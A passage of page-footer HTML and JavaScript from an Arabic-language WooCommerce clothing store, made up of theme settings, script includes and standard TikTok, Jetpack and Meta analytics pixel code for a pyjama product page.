role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0216e2258f","wishlist_fragments_nonce":"b1dacf3183","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f66b403e8d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-swatches-style-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-2.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"45877","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "45877" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696cc763aebcc_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0628\u062c\u0627\u0645\u0629",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol115-----------_45877"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "265f92c1-ae8f-4310-9538-4db7906861ad"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
